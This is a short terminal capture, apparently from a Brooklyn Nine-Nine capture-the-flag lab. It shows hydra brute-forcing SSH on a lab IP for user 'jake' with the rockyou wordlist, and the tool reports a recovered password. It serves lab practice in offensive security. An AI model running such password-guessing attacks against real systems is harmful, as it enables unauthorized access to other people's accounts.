 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l jake -P /usr/share/wordlists/rockyou.txt ssh://10.10.196.44
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-24 04:31:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
e tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 t
ries per task
[DATA] attacking ssh://10.10.196.44:22/
[22][ssh] host: 10.10.196.44   login: jake   password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-24 04:31:49
┌──(kali㉿kali)-[~/Desktop]
BROOKLYN
NINE-NINE